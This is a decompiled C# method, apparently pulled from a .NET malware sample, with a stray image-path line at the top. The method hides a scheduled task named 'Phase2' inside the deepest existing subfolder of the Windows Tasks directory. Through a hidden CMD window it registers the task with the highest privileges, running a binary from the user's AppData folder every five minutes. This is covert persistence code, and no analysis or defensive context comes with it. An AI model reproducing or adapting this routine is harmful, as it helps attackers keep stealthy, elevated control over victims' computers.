 // Token: 0x06000033 RID: 51 RVA: 0x00098570 File Offset: 0x00096770
public static void WriteToScheduler(string taskname)
{
string text = Environment.SystemDirectory + "\\Tasks";
DirectoryInfo dInfo = new DirectoryInfo(text);
install.TextTool.CountStringOccurrences(text, "\\");
install.GetHighestNumberOfSubDirectories(dInfo);
int num = install.nameOfHighestDir.IndexOf("Tasks");
install.nameOfHighestDir = install.nameOfHighestDir.Substring(num + 5);
globals.var_TASKPATH1 = install.nameOfHighestDir;
if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + globals.var_installfolder))
{
Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + globals.var_installfolder);
}
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
string text2 = "\\Phase2";
string arguments = string.Concat(new string[]
{
"/c SCHTASKS /Create /sc minute /mo 5 /RL HIGHEST /ST 23:10 /TN \"",
install.nameOfHighestDir,
text2,
"\" /TR \"",
folderPath,
globals.var_installfolder2,
" -run -run\""
});
Process process = Process.Start(new ProcessStartInfo("CMD.exe")
{
Arguments = arguments,
WindowStyle = ProcessWindowStyle.Hidden
});
Thread.Sleep(7000);
process.Close();
}